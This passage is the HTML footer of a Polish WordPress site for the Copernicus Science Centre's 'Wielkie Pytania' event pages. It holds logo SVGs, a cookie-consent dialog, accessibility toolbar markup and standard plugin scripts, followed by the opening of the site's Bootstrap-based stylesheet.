            C172.87,174.591,172.87,193.063,172.87,193.063z M209.34,182.912h-17.661v6.5c0,1.812,0.291,3.068,0.901,3.778
            c0.619,0.701,1.666,1.047,3.132,1.047c1.548,0,2.604-0.3,3.223-0.892c0.601-0.601,0.929-1.903,0.929-3.942v-1.566h9.495v1.766
            c0,3.532-1.138,6.191-3.487,7.984c-2.312,1.784-5.772,2.676-10.369,2.676c-4.142,0-7.401-0.947-9.777-2.84
            c-2.367-1.875-3.569-4.497-3.569-7.811v-15.495c0-2.977,1.311-5.435,3.933-7.319c2.613-1.875,5.963-2.813,10.105-2.813
            c4.224,0,7.474,0.874,9.75,2.613c2.267,1.739,3.396,4.251,3.396,7.511C209.34,174.109,209.34,182.912,209.34,182.912z
             M103.992,118.458h10.861V91.993l12.645-37.325h-11.043l-6.719,25.509h-0.692l-7.046-25.509H91.046l12.945,38.518
            C103.992,93.186,103.992,118.458,103.992,118.458z M159.16,171.532l-2.012,0.328l-1.957,1.011v20.738
            c0.765,0.537,1.52,0.947,2.249,1.174l2.285,0.355c1.165,0,2.012-0.228,2.558-0.71c0.537-0.464,0.819-1.229,0.819-2.276v-17.197
            c0-1.138-0.319-1.985-0.992-2.558C161.418,171.824,160.444,171.532,159.16,171.532z"/>
        <path fill="#ffffff" class="noColor" d="M196.222,170.021c-1.475,0-2.522,0.31-3.168,0.947c-0.637,0.61-0.947,1.648-0.947,3.095v3.478h8.166
            v-3.478c0-1.447-0.337-2.476-0.974-3.095C198.67,170.331,197.624,170.021,196.222,170.021z"/>
    </g>
</svg>
                        </span>
                        <span class="button-overlay" aria-hidden="true"></span>
                    </a>
                </li>
                <li class="social-media__facebook">
                    <a href="https://www.facebook.com/centrum.kopernika/" class="button-facebook button" target="_blank" rel="noopener noreferrer">
                        <span class="meta">Dołącz do nas</span>
                        <span class="facebook-logo svg-container" aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
	<g>
		<path fill="#3b5998" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659
			S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/>
		<path fill="#ffffff" class="noColor" d="M163.394,100.277h18.772v-27.73h-22.067v0.1c-26.738,0.947-32.218,15.977-32.701,31.763h-0.055
			v13.847h-18.207v27.156h18.207v72.793h27.439v-72.793h22.477l4.342-27.156h-26.81v-8.366
			C154.791,104.556,158.341,100.277,163.394,100.277z"/>
 	</g>
</svg>
                        </span>
                        <span class="button-overlay" aria-hidden="true"></span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <div class="footer__copyrights">
        <div class="container">
            <div class="box">
                <p class="box__name">Projekt i wdrożenie:</p>
                <a href="https://www.reasonapps.pl/" class="box__logo" target="_blank" rel="noopener noreferrer">
                    <span class="visuallyhidden">ReasonApps</span>
                    <span class="vector-logo svg-container" aria-hidden="true">
                        <span class="vector-logo svg-container" aria-hidden="true">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.91 18">
        <path class="noColor" fill="#013475" d="M4.66,16.61a1.1,1.1,0,0,1-1-1.23v-5a1.48,1.48,0,0,0-.79-1.48,1.46,1.46,0,0,0,.79-1.47V2.6a1.09,1.09,0,0,1,1-1.21h1V0h-1A2.52,2.52,0,0,0,2.13,2.62V7.21C2.13,7.81.57,8.3,0,8.3V9.48c.57,0,2.13.49,2.13,1.1V15.4A2.5,2.5,0,0,0,4.66,18h1V16.61Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M25.81,7.23a3.32,3.32,0,0,0-3.57-3.42h-4.8V14.73h1.92V10.65h1.9l2.42,4.08h2.21l-2.67-4.29A3.06,3.06,0,0,0,25.81,7.23ZM19.36,9V5.5H22A1.74,1.74,0,1,1,22,9Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="33.4 14.73 40.88 14.73 40.88 13.04 35.32 13.04 35.32 10.01 40.77 10.01 40.77 8.33 35.32 8.33 35.32 5.5 40.88 5.5 40.88 3.81 33.4 3.81 33.4 14.73"></polygon>
        <path class="noColor" fill="#ffffff" d="M69.55,8.17c-1.29-.33-2.41-.61-2.41-1.46S67.86,5.35,69,5.35a4.43,4.43,0,0,1,3.16,1.24l1.1-1.42a5.7,5.7,0,0,0-4.09-1.52c-2.39,0-4,1.39-4,3.19,0,2.31,2.1,2.83,3.88,3.27,1.32.35,2.49.64,2.49,1.62,0,.72-.63,1.49-2.2,1.49a4.7,4.7,0,0,1-3.45-1.5l-1.06,1.47a5.83,5.83,0,0,0,4.43,1.73c3,0,4.22-1.55,4.22-3.37C73.49,9.18,71.35,8.62,69.55,8.17Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M85.89,3.63a5.41,5.41,0,0,0-5.58,5.65,5.58,5.58,0,1,0,11.16,0A5.42,5.42,0,0,0,85.89,3.63Zm0,9.59a3.62,3.62,0,0,1-3.62-3.94c0-2.26,1.41-3.95,3.62-3.95A3.63,3.63,0,0,1,89.5,9.28,3.63,3.63,0,0,1,85.89,13.22Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="106.54 11.55 100.96 3.81 99 3.81 99 14.73 100.91 14.73 100.91 6.77 106.61 14.73 108.46 14.73 108.46 3.81 106.54 3.81 106.54 11.55"></polygon>
        <path class="noColor" fill="#ffffff" d="M142.62,3.81h-4.8V14.73h1.92V10.65h2.88a3.33,3.33,0,0,0,3.56-3.42A3.32,3.32,0,0,0,142.62,3.81ZM142.35,9h-2.61V5.5h2.61a1.74,1.74,0,1,1,0,3.47Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M158.09,3.81h-4.8V14.73h1.92V10.65h2.88a3.33,3.33,0,0,0,3.56-3.42A3.32,3.32,0,0,0,158.09,3.81ZM157.82,9h-2.61V5.5h2.61a1.74,1.74,0,1,1,0,3.47Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M172.92,8.17c-1.29-.33-2.4-.61-2.4-1.46s.72-1.36,1.85-1.36a4.43,4.43,0,0,1,3.15,1.24l1.1-1.42a5.68,5.68,0,0,0-4.09-1.52c-2.39,0-4,1.39-4,3.19,0,2.31,2.1,2.83,3.88,3.27,1.33.35,2.49.64,2.49,1.62,0,.72-.62,1.49-2.19,1.49a4.73,4.73,0,0,1-3.46-1.5l-1.06,1.47a5.83,5.83,0,0,0,4.43,1.73c3,0,4.23-1.55,4.23-3.37C176.87,9.18,174.72,8.62,172.92,8.17Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#013475" d="M191.62,15.4V10.78c0-.6,1.72-1.09,2.29-1.09V8.51c-.57,0-2.29-.49-2.29-1.1V2.62A2.52,2.52,0,0,0,189.09,0h-1V1.39h1a1.11,1.11,0,0,1,1,1.21v5a1.45,1.45,0,0,0,.75,1.47,1.44,1.44,0,0,0-.75,1.47v4.81a1.12,1.12,0,0,1-1,1.23h-1V18h1A2.5,2.5,0,0,0,191.62,15.4Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="51.87 3.81 47.58 14.73 49.68 14.73 53.07 5.43 56.45 14.73 58.55 14.73 54.26 3.81 51.87 3.81"></polygon>
        <polygon class="noColor" fill="#ffffff" points="124.26 3.81 119.98 14.73 122.07 14.73 125.46 5.43 128.84 14.73 130.94 14.73 126.65 3.81 124.26 3.81"></polygon>
    </svg>
</span>
                    </span>
                </a>
            </div>
        </div>
    </div>
    <button type="button" class="button-sticky-top back-to-top button button-primary">
        <span class="visuallyhidden">Wróć na górę</span>
        <span class="icon svg-container" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 492.004 492.004">
	<g>
		<g>
			<path fill="#d168c3" d="M484.14,226.886L306.46,49.202c-5.072-5.072-11.832-7.856-19.04-7.856c-7.216,0-13.972,2.788-19.044,7.856l-16.132,16.136
				c-5.068,5.064-7.86,11.828-7.86,19.04c0,7.208,2.792,14.2,7.86,19.264L355.9,207.526H26.58C11.732,207.526,0,219.15,0,234.002
				v22.812c0,14.852,11.732,27.648,26.58,27.648h330.496L252.248,388.926c-5.068,5.072-7.86,11.652-7.86,18.864
				c0,7.204,2.792,13.88,7.86,18.948l16.132,16.084c5.072,5.072,11.828,7.836,19.044,7.836c7.208,0,13.968-2.8,19.04-7.872
				l177.68-177.68c5.084-5.088,7.88-11.88,7.86-19.1C492.02,238.762,489.228,231.966,484.14,226.886z"/>
		</g>
	</g>
</svg>
        </span>
    </button>
</footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wielkiepytania\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona korzysta z plików cookies i innych technologii w celu ułatwienia korzystania ze strony, do celów statystycznych oraz reklamowych. Jeśli korzystasz ze strony bez zmiany ustawień przeglądarki zgadzasz się na ich użycie i zapisanie w pamięci urządzenia. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Akceptuję</a><a href="http://www.google.pl" id="CONSTANT_OPEN_URL" class="cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Odrzucam</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain"></span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-27 10:51:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.wielkiepytania.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.wielkiepytania.pl\/wp-admin\/admin-ajax.php","nonce":"e2f99995f6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.wielkiepytania.pl\/event\/vi-13-science-and-religion-in-italy-giandomenico-boffi\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/scripts/main.js" id="sage/main.js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-hidden-phone" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Dostępność strony" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Dostępność strony</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Dostępność strony</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Powiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Powiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz Tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz Tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Szarość</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Szarość</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki Kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Kontrast negatywny</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Kontrast negatywny</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreśl linki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreśl linki</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/styles/main.css
body_size: 40658
content:
/** Import Bootstrap functions */

/** Import everything from autoload */

/*!
 * Bootstrap v4.1.0 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
